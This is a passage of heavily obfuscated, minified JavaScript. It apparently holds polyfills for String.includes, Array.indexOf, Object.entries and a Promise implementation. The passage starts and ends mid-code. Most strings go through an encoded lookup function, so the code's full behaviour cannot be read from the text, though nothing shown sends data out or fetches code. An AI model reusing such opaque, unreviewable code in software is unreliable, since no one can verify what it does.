_0x57d9b3=a0_0x4484,_0x889cbd=_0x283978(0x57a+-0x8a5*-0x2+-0x16be),_0x2c6ab8=_0x283978(0xb47*0x1+0x255c+-0x3080),_0x55ecbb=_0x283978(-0x1e7*0x3+0x1235+-0x42a*0x3)(_0x57d9b3('0x418','#X%l'));_0x26c88f[_0x57d9b3('0xad','u]Ai')]=function(_0x421482,_0x1bfbae){var _0x5d5b25=_0x57d9b3,_0x421482=_0x889cbd(_0x421482)[_0x5d5b25('0x2aa','QcjR')+'tor'];return void(-0x273+0x4*-0x44d+0x9*0x22f)===_0x421482||null==(_0x421482=_0x889cbd(_0x421482)[_0x55ecbb])?_0x1bfbae:_0x2c6ab8(_0x421482);};},function(_0x1e1a5f,_0x2aee67,_0xcb5177){var _0x297afb=a0_0x4484,_0x583aaf=_0xcb5177(0x1bfc+0x14b*-0x13+-0x36b),_0x3b1d3b=_0xcb5177(0xe9*-0x2+-0x1f56+0x21b1),_0x102b7d=_0x297afb('0x1bf','QpP%');_0x583aaf(_0x583aaf['P']+_0x583aaf['F']*_0xcb5177(0x3*-0x2d2+0x1a74+-0x4*0x45d)(_0x102b7d),'String',{'includes':function(_0x6349d4){var _0x3a1580=_0x297afb;return!!~_0x3b1d3b(this,_0x6349d4,_0x102b7d)[_0x3a1580('0x807','NlZ7')](_0x6349d4,0x23af+-0x2fa*0x1+-0x20b4<arguments[_0x3a1580('0x541','hL7Y')]?arguments[-0x5*-0x2f3+0x8a*-0xe+-0x732]:void(0x26ef+-0x115+-0x11d*0x22));}});},function(_0x3ef633,_0x4e23d5,_0x318b46){var _0x2d7fb8=a0_0x4484,_0x18159c=_0x318b46(-0x13*-0xc7+0x5*-0x56d+-0xc5c*-0x1),_0x1d9f97=_0x318b46(-0xa3+-0x1296+-0x1*-0x1369)(!(0x74+-0x1*0x1159+0x5*0x361));_0x18159c(_0x18159c['P'],_0x2d7fb8('0x74e','ox18'),{'includes':function(_0x291782){var _0xda053e=_0x2d7fb8;return _0x1d9f97(this,_0x291782,-0x35e+-0x1315+0x1674<arguments[_0xda053e('0x596','YB#[')]?arguments[-0x68b+-0x4de*-0x5+-0x11ca]:void(-0x29*-0x96+0x303+0x1b09*-0x1));}}),_0x318b46(-0x596+-0xef3+-0xe*-0x17e)(_0x2d7fb8('0xa4f','YB#['));},function(_0x5700cd,_0x4cf874,_0x500cdf){var _0x344858=a0_0x4484,_0x2debf3=_0x500cdf(0x1b3c+0x9*0x3f1+0x3eb5*-0x1),_0x1bd08f=_0x500cdf(-0x1eae+-0x11*-0xd2+0x10ec)(!(-0x111+-0xb*0x7+0x15f)),_0x2aacae=[]['indexOf'],_0x3fb281=!!_0x2aacae&&(-0x113c*0x1+-0xece+0x277*0xd)/[-0x8*0x3c2+0x79f*-0x4+0x3c8d*0x1][_0x344858('0x671','QcjR')](-0x2*0x4af+0x22*0x114+-0x575*0x5,-(-0x5*-0x6af+-0x1db2+-0x3b9*0x1))<-0x203d+0x636+-0x1*-0x1a07;_0x2debf3(_0x2debf3['P']+_0x2debf3['F']*(_0x3fb281||!_0x500cdf(-0x1*-0x8c6+-0x1050*0x2+-0x1801*-0x1)(_0x2aacae)),_0x344858('0x9d6','#ET*'),{'indexOf':function(_0x282c7d){var _0x3dc089=_0x344858;return _0x3fb281?_0x2aacae[_0x3dc089('0x5dc','imIU')](this,arguments)||-0x20b*-0xb+0x1*0x2630+-0x3ca9:_0x1bd08f(this,_0x282c7d,arguments[0x290+0x1*-0x1548+-0x1*-0x12b9]);}});},function(_0x1e0d29,_0x36afb8,_0x5ef034){var _0x3e75f2=a0_0x4484,_0x517a6a=_0x5ef034(0x92c+0xb*0x1b0+-0x1baf),_0x227137=_0x5ef034(-0x1*-0x23ea+-0x6f1*0x4+-0x7c9),_0x9e51d7=_0x5ef034(-0x4c1+-0x171c+0x1*0x1c21),_0x354293=_0x5ef034(-0x1f0d+0x2559+-0x646),_0x3e615a=_0x5ef034(-0x2*-0xfe9+0xd98+0x16b1*-0x2),_0x2edc61=_0x5ef034(-0xeb5*0x2+-0x21c5+-0x3f74*-0x1),_0x394b96={},_0x3f16de={};(_0x36afb8=_0x1e0d29['exports']=function(_0x109429,_0x56569c,_0x5eefe1,_0x3c553b,_0x458957){var _0x441b03=a0_0x4484,_0x48c142,_0x18daae,_0x1ada34,_0x45e0bd,_0x458957=_0x458957?function(){return _0x109429;}:_0x2edc61(_0x109429),_0xf91224=_0x517a6a(_0x5eefe1,_0x3c553b,_0x56569c?-0xf7+0x1*0x173+-0x7a:-0x1220+0x1d6f+0x2*-0x5a7),_0x2e2a26=-0x6d5+0x112d*-0x1+-0x1*-0x1802;if('function'!=typeof _0x458957)throw TypeError(_0x109429+(_0x441b03('0xa28','QcjR')+_0x441b03('0x7da','QpP%')+'!'));if(_0x9e51d7(_0x458957))for(_0x48c142=_0x3e615a(_0x109429[_0x441b03('0x383','#arN')]);_0x2e2a26<_0x48c142;_0x2e2a26++)if((_0x45e0bd=_0x56569c?_0xf91224(_0x354293(_0x18daae=_0x109429[_0x2e2a26])[0x7c0+-0x2239+-0x1*-0x1a79],_0x18daae[-0x26ad*-0x1+0x633+-0x2cdf]):_0xf91224(_0x109429[_0x2e2a26]))===_0x394b96||_0x45e0bd===_0x3f16de)return _0x45e0bd;else for(_0x1ada34=_0x458957['call'](_0x109429);!(_0x18daae=_0x1ada34[_0x441b03('0x7d','QcjR')]())[_0x441b03('0x771','YB#[')];)if((_0x45e0bd=_0x227137(_0x1ada34,_0xf91224,_0x18daae[_0x441b03('0x9af','#arN')],_0x56569c))===_0x394b96||_0x45e0bd===_0x3f16de)return _0x45e0bd;})['BREAK']=_0x394b96,_0x36afb8[_0x3e75f2('0xe2','ox18')]=_0x3f16de;},function(_0x3c483d,_0x466722,_0x561b02){var _0x1f0062=a0_0x4484,_0x3b221b=_0x561b02(-0x87b*-0x3+-0x1*0x163a+-0x330);_0x3c483d[_0x1f0062('0x8ca','hL7Y')]=function(_0x4af3f4,_0x133644){var _0x6bc3f4=_0x1f0062;if(_0x3b221b(_0x4af3f4)&&_0x4af3f4['_t']===_0x133644)return _0x4af3f4;throw TypeError(_0x6bc3f4('0x655','F*%S')+_0x6bc3f4('0x680','4S))')+_0x6bc3f4('0x1c','Us%%')+_0x133644+(_0x6bc3f4('0xaa0','i$8v')+'d!'));};},function(_0x9de2b4,_0x332ec0,_0x52cecb){var _0x2a0a97=a0_0x4484;_0x9de2b4[_0x2a0a97('0x306','XDFd')]=!_0x52cecb(0x165d+0x2015+-0x3a1*0xf)&&!_0x52cecb(-0xf38+0xb*0x133+0x20b)(function(){var _0x271107=_0x2a0a97;return-0x513*0x1+-0x2341+0x285b!=Object[_0x271107('0x18a','7TAB')+'operty'](_0x52cecb(-0x266c*-0x1+-0x1394+0x10*-0x12a)('div'),'a',{'get':function(){return 0x54+0x37*-0x2a+0x1d*0x4d;}})['a'];});},function(_0x48ea7c,_0x169750,_0x4bc336){var _0x29adfe=a0_0x4484,_0x28fe05=_0x4bc336(-0x3*-0x8b4+-0x23*-0xb3+0x1*-0x3289),_0x59fdd5=_0x4bc336(-0x4*-0x284+0x20e0+0x16*-0x1f3),_0x404552=_0x4bc336(0x1278+0x11e3+-0x242b)(!(0x19eb+-0xa9c+-0xf4e)),_0x4b8740=_0x4bc336(-0xa39+-0x207b+0x2aee)(_0x29adfe('0x6d8','QcjR'));_0x48ea7c[_0x29adfe('0x51','Zf*8')]=function(_0x5e54c7,_0x18bf74){var _0xf514ef=_0x29adfe,_0x296b27,_0x4f8fe9=_0x59fdd5(_0x5e54c7),_0x13cae3=-0xcd9+-0xd68+0x1a41,_0x4ff775=[];for(_0x296b27 in _0x4f8fe9)_0x296b27!=_0x4b8740&&_0x28fe05(_0x4f8fe9,_0x296b27)&&_0x4ff775['push'](_0x296b27);for(;_0x18bf74[_0xf514ef('0x81d','Qdzg')]>_0x13cae3;)!_0x28fe05(_0x4f8fe9,_0x296b27=_0x18bf74[_0x13cae3++])||~_0x404552(_0x4ff775,_0x296b27)||_0x4ff775[_0xf514ef('0x7d8','QcjR')](_0x296b27);return _0x4ff775;};},function(_0x10633c,_0x24aabe,_0x58930d){var _0x2521c5=_0x58930d(0x1594+-0x545*0x2+-0xaff),_0x1164d7=_0x58930d(0x1241+-0x2*0xa03+-0xb*-0x2b);_0x58930d(-0x2*-0x551+-0x1*-0x4ca+-0xf2e)('keys',function(){return function(_0x51c58f){return _0x1164d7(_0x2521c5(_0x51c58f));};});},function(_0x2b3bc0,_0x568972,_0x87c9db){var _0x57fb6e=a0_0x4484,_0x3125f8=_0x87c9db(0x12a7*-0x2+0x1*0x186c+0xce2),_0x1492d2=_0x87c9db(0x13bd+0xefc+-0x2240)(!(0x1*-0x1660+0x1cd1+-0x671));_0x3125f8(_0x3125f8['S'],_0x57fb6e('0x350','RtVB'),{'entries':function(_0x5e856e){return _0x1492d2(_0x5e856e);}});},function(_0x226013,_0x20a300,_0x398cf2){_0x20a300['f']=_0x398cf2(0x1147+-0x14f7+0x3b2);},function(_0x56a8e7,_0x38a6da,_0xe8847e){var _0x26360f=a0_0x4484,_0x2e293f=_0xe8847e(-0x2*0xf39+-0x1f67+0x3dde),_0x1ba3ea=_0xe8847e(0x1*-0x12ee+-0x908+0x1bfc),_0xbf8789=_0xe8847e(-0x4*-0x3e2+0x1b1f+-0x2a93);_0x56a8e7['exports']=_0xe8847e(-0x1c9*0xd+-0xb4a+0x2282)?Object['definePr'+_0x26360f('0xa40','X0@w')]:function(_0xf68312,_0x1ccf22){var _0x4d3762=_0x26360f;_0x1ba3ea(_0xf68312);for(var _0x1129d4,_0xe8f07a=_0xbf8789(_0x1ccf22),_0x575d4e=_0xe8f07a[_0x4d3762('0x4f8','Zf*8')],_0x36e31c=-0x739+-0x1*-0x123a+-0xb01;_0x36e31c<_0x575d4e;)_0x2e293f['f'](_0xf68312,_0x1129d4=_0xe8f07a[_0x36e31c++],_0x1ccf22[_0x1129d4]);return _0xf68312;};},function(_0xbbec3f,_0x433c3f,_0x27c5be){var _0x29df3c=a0_0x4484,_0x5dd0c6=_0x27c5be(0x2df*-0x2+0x1be0+0x1*-0x160d),_0x5e4458=_0x27c5be(0x1d7b+0x5ad+-0x2310);_0xbbec3f[_0x29df3c('0x87c','4S))')]=function(_0x2ae342){return function(_0x4732d7,_0x2c5ca2){var _0x1b4a9f=a0_0x4484,_0x5aa914,_0x4732d7=String(_0x5e4458(_0x4732d7)),_0x2c5ca2=_0x5dd0c6(_0x2c5ca2),_0x2fed4e=_0x4732d7[_0x1b4a9f('0x42f','0]FF')];return _0x2c5ca2<-0x3*-0x869+-0x49f+-0x149c||_0x2fed4e<=_0x2c5ca2?_0x2ae342?'':void(0xa5*-0x1a+0x54c+0xb76):(_0x5aa914=_0x4732d7[_0x1b4a9f('0x23a','J^Jm')+'At'](_0x2c5ca2))<-0x2bb*0x2b+0xb771+-0x8*-0x12bf||0x8bd9*-0x3+0x16180+0x11e0a<_0x5aa914||_0x2c5ca2+(0x90d*-0x2+-0x1c8a+0x2ea5)===_0x2fed4e||(_0x2fed4e=_0x4732d7['charCode'+'At'](_0x2c5ca2+(-0x150a+0x1771+-0x266*0x1)))<-0xc31a+0x13e56+0xb*0x8cc||0x3*-0x9521+-0x2a56+0x2c9b8<_0x2fed4e?_0x2ae342?_0x4732d7[_0x1b4a9f('0x52d','3saQ')](_0x2c5ca2):_0x5aa914:_0x2ae342?_0x4732d7['slice'](_0x2c5ca2,_0x2c5ca2+(-0x23ea+0x16*-0x143+0x3fae)):_0x2fed4e-(0x2113+0xd8bd+0x8*-0x3ba)+(_0x5aa914-(-0x221*-0x83+-0x2c*-0xc0+-0x5fe3)<<0x4*-0x272+0x4f7+0x1*0x4db)+(0x1ab18+0xb265+-0x15d7d);};};},function(_0x331bdf,_0x3977e7,_0x2e460f){var _0x20402b=a0_0x4484,_0x61d9c3=_0x2e460f(-0x1dcd*-0x1+-0x5*0x430+-0x8db)(_0x20402b('0x89b','hL7Y')+'les'),_0x58fce2=Array[_0x20402b('0x1c2','RtVB')+'e'];null==_0x58fce2[_0x61d9c3]&&_0x2e460f(-0x303*0x8+-0x1aac+-0x32ce*-0x1)(_0x58fce2,_0x61d9c3,{}),_0x331bdf[_0x20402b('0x76','Kjj3')]=function(_0x143781){_0x58fce2[_0x61d9c3][_0x143781]=!(0x93*0x22+0x71*0x35+-0x2aeb);};},function(_0x2fd158,_0x4fd630){var _0x468f35=a0_0x4484;_0x2fd158[_0x468f35('0x32f','#X%l')]=function(_0x1c9cd1,_0x580b54){return{'value':_0x580b54,'done':!!_0x1c9cd1};};},function(_0x560b46,_0x872250,_0x40f99c){var _0x440417=a0_0x4484,_0xe88290=_0x40f99c(-0x523*-0x1+-0x1dca*-0x1+-0x22e7);_0x560b46[_0x440417('0x8ca','hL7Y')]=function(_0x468c3e,_0x13dc36,_0x3be3c3,_0x1f4d1e){var _0x2227ab=_0x440417;try{return _0x1f4d1e?_0x13dc36(_0xe88290(_0x3be3c3)[-0x17*0x134+-0x203e*-0x1+-0x492],_0x3be3c3[-0x14d9*0x1+-0x1*-0x1f+0x1*0x14bb]):_0x13dc36(_0x3be3c3);}catch(_0x204794){_0x1f4d1e=_0x468c3e[_0x2227ab('0x334','7TAB')];throw void(0x2*0x123d+0x208b+-0x4505*0x1)!==_0x1f4d1e&&_0xe88290(_0x1f4d1e[_0x2227ab('0x157','4S))')](_0x468c3e)),_0x204794;}};},function(_0x2b6ef7,_0x1c8818,_0x7a17be){var _0x19687f=a0_0x4484,_0x15f7bd=_0x7a17be(0xa9f*-0x1+-0x455*0x3+0x7e1*0x3),_0x2e59b5=_0x7a17be(-0x913*-0x2+-0x1365+0x156);_0x2b6ef7[_0x19687f('0x4a4','FEF%')]=function(_0x595e78,_0x70dd98,_0x3961ad){_0x70dd98 in _0x595e78?_0x15f7bd['f'](_0x595e78,_0x70dd98,_0x2e59b5(0x5c*0x5c+0x253a+-0x176e*0x3,_0x3961ad)):_0x595e78[_0x70dd98]=_0x3961ad;};},function(_0x5b0b08,_0x365a6e,_0x201831){var _0x494f0c=a0_0x4484;function _0x1e03c5(_0x17081f,_0x4354bf){var _0x196a94=a0_0x4484;if(_0x5705d3(_0x17081f),!_0x44ac63(_0x4354bf)&&null!==_0x4354bf)throw TypeError(_0x4354bf+(_0x196a94('0x3b2','VQzq')+'set\x20as\x20p'+'rototype'+'!'));}var _0x44ac63=_0x201831(0x2*0x609+-0x225b+-0xa8*-0x22),_0x5705d3=_0x201831(-0x1bec+0xb4c+-0x1*-0x10a6);_0x5b0b08[_0x494f0c('0x1aa','$Ljj')]={'set':Object[_0x494f0c('0x859','YB#[')+_0x494f0c('0x4ab','hL7Y')]||(_0x494f0c('0xa7a','Us%%')+'_'in{}?((_0x51fd0f,_0x5de082,_0x3d3736)=>{var _0x21ea79=_0x494f0c;try{(_0x3d3736=_0x201831(-0x99e+-0x1b22+-0x24cd*-0x1)(Function[_0x21ea79('0x63d','tAr1')],_0x201831(-0x870+0x821*0x1+0x6b*0x1)['f'](Object[_0x21ea79('0xc4','GkGw')+'e'],_0x21ea79('0x1a1','#X%l')+'_')[_0x21ea79('0x43a','#UA9')],-0x1*0xdad+-0x8*0x3b6+0x2b5f))(_0x51fd0f,[]),_0x5de082=!(_0x51fd0f instanceof Array);}catch(_0x369a3b){_0x5de082=!(0x1664+-0x14e2+-0x182);}return function(_0xe6a3ad,_0x4e3522){var _0x1366e5=_0x21ea79;return _0x1e03c5(_0xe6a3ad,_0x4e3522),_0x5de082?_0xe6a3ad[_0x1366e5('0x3fb','B*s9')+'_']=_0x4e3522:_0x3d3736(_0xe6a3ad,_0x4e3522),_0xe6a3ad;};})({},!(0x31*-0xbc+-0xe98+0x3295)):void(-0x675*0x3+0x144e*0x1+-0xef)),'check':_0x1e03c5};},function(_0x455ad8,_0x43be90,_0x5d6cf6){var _0x33a047=a0_0x4484,_0x2175f8=_0x5d6cf6(0x1bc9+0x229*-0x9+0x216*-0x4),_0x2d3538=_0x5d6cf6(-0xef5+0x22bd+-0x13a2*0x1)(-0x3*0xb11+-0x83*-0x5+-0x2*-0xf53);_0x2175f8(_0x2175f8['P']+_0x2175f8['F']*!_0x5d6cf6(-0x2*0x84e+-0x192*0x11+0x2b75)([][_0x33a047('0xa73','D9L@')],!(0x158c+0x95a+-0x1ee6)),_0x33a047('0x86a','Zf*8'),{'filter':function(_0x10de6c){return _0x2d3538(this,_0x10de6c,arguments[-0x21ae+-0x1b33+0x3ce2]);}});},function(_0x500579,_0x5965f7,_0x33919b){var _0x5b6c52=a0_0x4484,_0x45916f=_0x33919b(0x3*0xaab+0x1*-0x192b+-0x6c8),_0x4270e4=_0x33919b(0x8fe+-0x2*0x724+0x566)['f'];_0x33919b(-0x5*0x6ab+0x1636*-0x1+0x37cb)('getOwnPr'+_0x5b6c52('0x156','6$sS')+_0x5b6c52('0x5c3','GrUE'),function(){return function(_0x2dcef5,_0xa0d15b){return _0x4270e4(_0x45916f(_0x2dcef5),_0xa0d15b);};});},function(_0x379c94,_0x11a765,_0x301b89){var _0x4a3958=a0_0x4484,_0x16a105=_0x301b89(-0x1*0x23c9+0xb5*-0x29+0x40c6),_0x3203d5=_0x301b89(-0x6*0x217+-0x1c0e+0xa46*0x4),_0x374440=_0x301b89(0x1373+0x1085*-0x2+0xda5),_0x1d3490=_0x301b89(-0x1f7f+-0x96e+0x2909),_0x1c2746=_0x301b89(-0x10ea+-0x1179+0x7*0x4f7);_0x16a105(_0x16a105['S'],_0x4a3958('0x192','7TAB'),{'getOwnPropertyDescriptors':function(_0x432883){var _0x4b8466=_0x4a3958;for(var _0x33fedb,_0x3986a4,_0x59817d=_0x374440(_0x432883),_0xade997=_0x1d3490['f'],_0x57421d=_0x3203d5(_0x59817d),_0x1ca624={},_0x3fa340=-0x2242+0x1ef+0x2053;_0x57421d[_0x4b8466('0x50','FEF%')]>_0x3fa340;)void(0x1*0xc91+-0x1*0x497+0x2*-0x3fd)!==(_0x3986a4=_0xade997(_0x59817d,_0x33fedb=_0x57421d[_0x3fa340++]))&&_0x1c2746(_0x1ca624,_0x33fedb,_0x3986a4);return _0x1ca624;}});},function(_0x217bd8,_0x12ea67,_0x14b6f2){var _0x1137c5=a0_0x4484,_0x149b95=_0x14b6f2(0x1459*-0x1+0x71a+0x1*0xd3f);_0x149b95(_0x149b95['S']+_0x149b95['F']*!_0x14b6f2(-0x1*-0x1e85+0x1e03+-0x3c85),_0x1137c5('0x97f','imIU'),{'defineProperties':_0x14b6f2(0x1af0+-0x1*-0x2697+-0x1*0x412e)});},function(_0x1dd401,_0x2e3f22,_0x15da66){var _0xfc84c=a0_0x4484;_0x15da66(0x65*-0x29+0x10e0+0x3*-0xf)(_0xfc84c('0x799','KJyg'),0xedd+-0xbab+-0x331,function(_0x4f01d9){return function(_0x3c2536,_0x4b4cd9,_0x43f07e){return _0x4f01d9(this,_0x3c2536,_0x4b4cd9,_0x43f07e);};});},function(_0x5a6562,_0x5c4295,_0x5607dd){var _0x28ce62=a0_0x4484;for(var _0x34aa13,_0xdb921=_0x5607dd(0x4cd*0x3+0xa93+0x853*-0x3),_0x3b76c2=_0x5607dd(-0x1cc1+0x1717+0x16d*0x4),_0x5607dd=_0x5607dd(0xd*-0x301+0x1098+0x4f*0x49),_0x1d6b49=_0x5607dd(_0x28ce62('0x947','XDFd')+_0x28ce62('0x98','imIU')),_0x305fc6=_0x5607dd(_0x28ce62('0x4fa','X0@w')),_0x5607dd=!(!_0xdb921[_0x28ce62('0x285','[CPF')+_0x28ce62('0x2c7','XDFd')]||!_0xdb921[_0x28ce62('0xa65','J))A')]),_0x11c674=_0x5607dd,_0x297822=0x530+-0x1d72+0x1842,_0x3768e9=('Int8Arra'+_0x28ce62('0x3f8','0]FF')+'rray,Uin'+_0x28ce62('0x9f9','QcjR')+_0x28ce62('0x311','7TAB')+_0x28ce62('0x5c8','$Ljj')+_0x28ce62('0xa37','RtVB')+_0x28ce62('0x251','J))A')+_0x28ce62('0x8f','6$sS')+',Uint32A'+'rray,Flo'+'at32Arra'+_0x28ce62('0x19b','7TAB')+_0x28ce62('0x5b4','#ET*'))[_0x28ce62('0x337','#X%l')](',');_0x297822<0x383+0x24df+-0xd73*0x3;)(_0x34aa13=_0xdb921[_0x3768e9[_0x297822++]])?(_0x3b76c2(_0x34aa13[_0x28ce62('0x29e',')**j')+'e'],_0x1d6b49,!(0x1*-0x12b6+0xd*-0x120+0x11*0x1f6)),_0x3b76c2(_0x34aa13['prototyp'+'e'],_0x305fc6,!(0x2503+0x1b*0x162+0x1*-0x4a59))):_0x11c674=!(0x1ecb*0x1+-0x2*0x12de+-0x2*-0x379);_0x5a6562[_0x28ce62('0x6b9','ox18')]={'ABV':_0x5607dd,'CONSTR':_0x11c674,'TYPED':_0x1d6b49,'VIEW':_0x305fc6};},function(_0x44c7b6,_0x21b502,_0x9d3cd2){var _0x155241=a0_0x4484,_0x5dfe73=_0x9d3cd2(0x52*0x19+0x24fd+-0x2cea),_0x3264ab=_0x9d3cd2(0xcfd*0x1+0x24c6+0x31bb*-0x1);_0x44c7b6[_0x155241('0xa7e','6$sS')]=function(_0x47df0e){var _0x4f4302=_0x155241;if(void(-0x4*-0x739+0x1fed+-0x3cd1)===_0x47df0e)return 0x10f*0x1c+0x3*0x305+0x26b3*-0x1;var _0x47df0e=_0x5dfe73(_0x47df0e),_0x3dd50c=_0x3264ab(_0x47df0e);if(_0x47df0e!==_0x3dd50c)throw RangeError(_0x4f4302('0x3f4','gqLo')+'ngth!');return _0x3dd50c;};},function(_0x126b60,_0x2a9dc5,_0xfbc2d6){var _0x400bc2=_0xfbc2d6(-0x181+0x3*0xc2a+0x1*-0x22f2),_0x10d596=_0xfbc2d6(0x1*-0x1169+0x13aa+-0x21d),_0x3c9a3e=_0xfbc2d6(-0x1124+0xbf*0x29+-0xd6b);_0x126b60['exports']=function(_0x5bd30f){var _0x432511=a0_0x4484;for(var _0x5be9fe=_0x400bc2(this),_0x26ba56=_0x3c9a3e(_0x5be9fe[_0x432511('0x76a','#ET*')]),_0x59358f=arguments[_0x432511('0x50','FEF%')],_0x533aa9=_0x10d596(0xbb*-0x5+0x8ef*-0x1+0xc97<_0x59358f?arguments[-0x2c7+0x1d71+0x69*-0x41]:void(-0xf*-0x291+0x22c1+-0x4940*0x1),_0x26ba56),_0x59358f=-0x341*-0xc+-0x270+0x752*-0x5<_0x59358f?arguments[0x1*-0x1b16+0xb*0x8e+0x14fe*0x1]:void(0xe0+-0x2310+0x2230),_0x3cee8b=void(-0x1438+-0x9*0x217+0x2707)===_0x59358f?_0x26ba56:_0x10d596(_0x59358f,_0x26ba56);_0x533aa9<_0x3cee8b;)_0x5be9fe[_0x533aa9++]=_0x5bd30f;return _0x5be9fe;};},function(_0x313bf8,_0x55b09d,_0x50f559){var _0x2cee74=a0_0x4484;function _0x37fda1(){}function _0x476573(_0x5158c6){_0xef9da3['call'](_0x550b50,function(){var _0x5c2a3b,_0x57e22e,_0x5e808d=_0x5158c6['_v'],_0x2be2ad=_0x5e5c21(_0x5158c6);if(_0x2be2ad&&(_0x5c2a3b=_0x201cfb(function(){var _0xf7f896=a0_0x4484;_0x123e16?_0xfd6220[_0xf7f896('0xaa','VQzq')](_0xf7f896('0xb15','SVna')+_0xf7f896('0x34c','$Ljj')+'on',_0x5e808d,_0x5158c6):(_0x57e22e=_0x550b50['onunhand'+_0xf7f896('0x750','B*s9')+_0xf7f896('0x71c',')**j')])?_0x57e22e({'promise':_0x5158c6,'reason':_0x5e808d}):(_0x57e22e=_0x550b50['console'])&&_0x57e22e['error']&&_0x57e22e[_0xf7f896('0x755','i$8v')]('Unhandle'+'d\x20promis'+_0xf7f896('0x18c','imIU')+_0xf7f896('0x8a6','B*s9'),_0x5e808d);}),_0x5158c6['_h']=_0x123e16||_0x5e5c21(_0x5158c6)?-0xec2*0x2+0x1079*-0x1+-0x4b*-0x9d:0x25*0x6b+0x1d44+0x479*-0xa),_0x5158c6['_a']=void(0x668*0x4+-0x1*0x24f7+0xb57),_0x2be2ad&&_0x5c2a3b['e'])throw _0x5c2a3b['v'];});}function _0x33ff18(_0x426187){var _0x12bebf=a0_0x4484;_0xef9da3[_0x12bebf('0x463','D9L@')](_0x550b50,function(){var _0x54cd60=_0x12bebf,_0x5599d3;_0x123e16?_0xfd6220[_0x54cd60('0x395','imIU')](_0x54cd60('0x9b1','GkGw')+'nHandled',_0x426187):(_0x5599d3=_0x550b50[_0x54cd60('0x7e5','B*s9')+_0x54cd60('0x2be','3saQ')+'ed'])&&_0x5599d3({'promise':_0x426187,'reason':_0x426187['_v']});});}var _0x2aef00,_0x4da7eb,_0xd5cd4a,_0x4e2ab9,_0x1906e5=_0x50f559(-0x15d9+0x2676+-0x108a),_0x550b50=_0x50f559(0x1fce+-0x8d*-0x3a+-0x3fbf),_0x386435=_0x50f559(-0xefa+-0x20ae*0x1+0x2fb5),_0x26ef59=_0x50f559(0x2*0x1051+-0x225*-0x7+-0x2f7c),_0x3e262a=_0x50f559(0x175*0xe+0x1*0x19bd+-0x2e23),_0x329f51=_0x50f559(0x2176*0x1+0x3*-0x2e3+-0x18c6),_0x159a4b=_0x50f559(0x3b*0x1f+-0x63a*-0x1+-0xd3c),_0xa2022c=_0x50f559(-0x24e8+0x1*0x1089+-0x1*-0x148d),_0x1f853a=_0x50f559(-0x1478+-0xa7*-0x21+-0xbd),_0x38aee5=_0x50f559(-0xbcb+0x23e2+-0x17c9),_0xef9da3=_0x50f559(-0xe*0x7f+0xc23+0x132*-0x4)[_0x2cee74('0x770','7TAB')],_0x51985a=_0x50f559(0x2112+0x2*-0x641+-0x1404)(),_0x2677c2=_0x50f559(0xb*-0x83+0x5c9+0x1*0x43),_0x201cfb=_0x50f559(-0x1de*0x5+0x1997+0x1e*-0x86),_0xb364f5=_0x50f559(-0x151*0x8+-0x1e32+0x4*0xa52),_0x4cc047=_0x50f559(0xb27+0x21bf+-0x2c57),_0x3962dc='Promise',_0xa6bdb8=_0x550b50[_0x2cee74('0x4fe','Us%%')+'r'],_0xfd6220=_0x550b50[_0x2cee74('0x5f9','7TAB')],_0x4c4b97=_0xfd6220&&_0xfd6220['versions'],_0x35bb10=_0x4c4b97&&_0x4c4b97['v8']||'',_0x145d9d=_0x550b50[_0x3962dc],_0x123e16=_0x2cee74('0x440','VQzq')==_0x26ef59(_0xfd6220),_0x170506=_0x4da7eb=_0x2677c2['f'],_0x4c4b97=!!(()=>{var _0x217504=_0x2cee74;try{var _0x35b7fd=_0x145d9d[_0x217504('0x1c8','u]Ai')](0x781+-0x2f*0x10+0x49*-0x10),_0xf4e261=(_0x35b7fd[_0x217504('0x9c8','F*%S')+_0x217504('0x4d4','3]o#')]={})[_0x50f559(-0x41b*0x1+-0x9ea+0xe07)(_0x217504('0x3b6','7TAB'))]=function(_0x332558){_0x332558(_0x37fda1,_0x37fda1);};return(_0x123e16||'function'==typeof PromiseRejectionEvent)&&_0x35b7fd['then'](_0x37fda1)instanceof _0xf4e261&&-0x41*-0x3a+-0x5*0x4ee+-0xfe*-0xa!==_0x35bb10[_0x217504('0xaf0','B*s9')](_0x217504('0x19f','#UA9'))&&-(0x8*-0x24b+0x1b3a+0x8e1*-0x1)===_0xb364f5[_0x217504('0x782','zDX]')](_0x217504('0x682','0]FF')+'6');}catch(_0x4f2b75){}})(),_0x3456bf=function(_0x3c3b9d){var _0x19614b=_0x2cee74,_0x5dcf0a;return!(!_0x329f51(_0x3c3b9d)||_0x19614b('0x280','zrUn')!=typeof(_0x5dcf0a=_0x3c3b9d[_0x19614b('0x9d0','0]FF')]))&&_0x5dcf0a;},_0x3e9a12=function(_0x497a6f,_0x5f45ff){var _0xd5e87d;_0x497a6f['_n']||(_0x497a6f['_n']=!(-0x1351+0x7b9+-0x8*-0x173),_0xd5e87d=_0x497a6f['_c'],_0x51985a(function(){var _0x5c60a1=a0_0x4484;for(var _0xb0728e=_0x497a6f['_v'],_0x177a1d=0x43*-0x2b+-0x142*0x1+-0x216*-0x6==_0x497a6f['_s'],_0x451e0b=0xb15*0x2+0x138b*0x1+0x1*-0x29b5;_0xd5e87d[_0x5c60a1('0x87','i$8v')]>_0x451e0b;){_0x1dc07c=_0x4c0b8b=_0x387783=_0x1a3f43=_0x5afd22=_0x28e622=_0x3310f5=_0x489c3b=void(0x15+-0x2513*0x1+0x24fe);var _0x489c3b=_0xd5e87d[_0x451e0b++],_0x387783,_0x4c0b8b,_0x1dc07c,_0x3310f5=_0x177a1d?_0x489c3b['ok']:_0x489c3b[_0x5c60a1('0x9fc','gvfn')],_0x28e622=_0x489c3b[_0x5c60a1('0x18f','Zf*8')],_0x5afd22=_0x489c3b[_0x5c60a1('0x514','Us%%')],_0x1a3f43=_0x489c3b['domain'];try{_0x3310f5?(_0x177a1d||(-0x1*0x36d+0xdbc+-0xa4d==_0x497a6f['_h']&&_0x33ff18(_0x497a6f),_0x497a6f['_h']=0x83c+-0x2584+0x1d49),!(0x474+0x26e2+-0x2b56)===_0x3310f5?_0x387783=_0xb0728e:(_0x1a3f43&&_0x1a3f43[_0x5c60a1('0x0','KJyg')](),_0x387783=_0x3310f5(_0xb0728e),_0x1a3f43&&(_0x1a3f43[_0x5c60a1('0x30f','#arN')](),_0x1dc07c=!(0x1*-0x935+0x1*0xe35+-0x500))),_0x387783===_0x489c3b[_0x5c60a1('0x3ed','VQzq')]?_0x5afd22(_0xa6bdb8(_0x5c60a1('0xe1','FEF%')+_0x5c60a1('0x857','D9L@')+_0x5c60a1('0x92e','i$8v'))):(_0x4c0b8b=_0x3456bf(_0x387783))?_0x4c0b8b['call'](_0x387783,_0x28e622,_0x5afd2